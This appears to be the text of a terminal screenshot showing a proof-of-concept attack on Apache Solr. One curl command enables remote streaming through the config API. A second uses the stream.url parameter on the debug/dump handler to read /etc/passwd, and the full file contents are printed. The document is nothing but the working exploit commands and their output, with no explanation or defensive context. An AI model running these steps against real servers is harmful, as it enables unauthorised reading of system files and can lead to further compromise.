 root@rasp-1:~/solr/single# curl -d '{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://127.0.0.1:8983/solr/test/config -H 'Content-type:app
lication/json'
{
  "responseHeader":{
    "status":0,
    "QTime":272},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}
root@rasp-1:~/solr/single# curl "http://127.0.0.1:8983/solr/test/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
{
  "responseHeader":{
    "status":0,
    "QTime":4,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsyn
c:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/us
r/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonex
istent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}
Electerm